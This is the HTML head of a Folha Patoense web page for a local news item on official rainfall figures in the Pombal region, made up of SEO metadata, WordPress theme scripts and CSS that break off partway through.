

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/
body_size: 20089
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Muita chuva na região de Pombal. Veja os índices oficiais | Folha Patoense</title>
	<meta name="description" content="Muita chuva na região de Pombal. Veja os índices oficiais" />
	<link rel="canonical" href="https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Muita chuva na região de Pombal. Veja os índices oficiais" />
	<meta property="og:description" content="Muita chuva na região de Pombal. Veja os índices oficiais" />
	<meta property="og:url" content="https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2020-02-29T12:28:36+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2018/04/g-6.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Muita chuva na região de Pombal. Veja os índices oficiais","datePublished":"2020-02-29T12:28:36+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/"},"wordCount":68,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2018/04/g-6.jpg","articleSection":["Locais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/","url":"https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/","name":"Muita chuva na região de Pombal. Veja os índices oficiais","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2018/04/g-6.jpg","datePublished":"2020-02-29T12:28:36+00:00","description":"Muita chuva na região de Pombal. Veja os índices oficiais","breadcrumb":{"@id":"https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2018/04/g-6.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2018/04/g-6.jpg","width":900,"height":500,"caption":"Foto na região de Pombal (Grupo Agropecuária)"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Muita chuva na região de Pombal. Veja os índices oficiais"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F02%2F29%2Fmuita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F02%2F29%2Fmuita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697ea31dda3b8*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/115283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-tZp' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/" />
<meta name="description" content="A Empresa Paraibana de Pesquisa, Extensão Rural e Regularização Fundiária (EMPAER) divulgou neste sábado, 29, os índices oficiais das chuvas caídas nas últi ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2020\/02\/29\/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais?page&year=2020&monthnum=02&day=29&name=muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Locais","item":"https:\/\/www.folhapatoense.com\/category\/locais\/"},{"@type":"ListItem","position":3,"name":"Muita chuva na regi\u00e3o de Pombal. Veja os \u00edndices oficiais"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2020\/02\/29\/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2020\/02\/29\/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2020\/02\/29\/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2020-02-29T09:28:36","datePublished":"2020-02-29T09:28:36","headline":"Muita chuva na regi\u00e3o de Pombal. Veja os \u00edndices oficiais | Folha Patoense","description":"A Empresa Paraibana de Pesquisa, Extens\u00e3o Rural e Regulariza\u00e7\u00e3o Fundi\u00e1ria (EMPAER) divulgou neste s\u00e1bado, 29, os \u00edndices oficiais das chuvas ca\u00eddas nas \u00falti ...","name":"Muita chuva na regi\u00e3o de Pombal. Veja os \u00edndices oficiais","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2020\/02\/29\/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2018\/04\/g-6.jpg","height":500,"width":900,"caption":"Foto na regi\u00e3o de Pombal (Grupo Agropecu\u00e1ria)"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2018\/04\/g-6.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/" />
<meta property="og:title" content="Muita chuva na região de Pombal. Veja os índices oficiais | Folha Patoense" />
<meta property="og:description" content="A Empresa Paraibana de Pesquisa, Extensão Rural e Regularização Fundiária (EMPAER) divulgou neste sábado, 29, os índices oficiais das chuvas caídas nas últi ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2018/04/g-6.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2020-02-29T09:28:36" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Muita chuva na região de Pombal. Veja os índices oficiais | Folha Patoense" />
<meta name="twitter:description" content="A Empresa Paraibana de Pesquisa, Extensão Rural e Regularização Fundiária (EMPAER) divulgou neste sábado, 29, os índices oficiais das chuvas caídas nas últi ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2018/04/g-6.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Muita chuva na região de Pombal. Veja os índices oficiais" />
<meta property="og:url" content="https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/" />
<meta property="og:description" content="A Empresa Paraibana de Pesquisa, Extensão Rural e Regularização Fundiária (EMPAER) divulgou neste sábado, 29, os índices oficiais das chuvas caídas nas últimas 24 horas na região de Pombal. Veja os…" />
<meta property="article:published_time" content="2020-02-29T12:28:36+00:00" />
<meta property="article:modified_time" content="2020-02-29T12:28:36+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2018/04/g-6.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Muita chuva na região de Pombal. Veja os índices oficiais" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2018/04/g-6.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="4367bee68c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
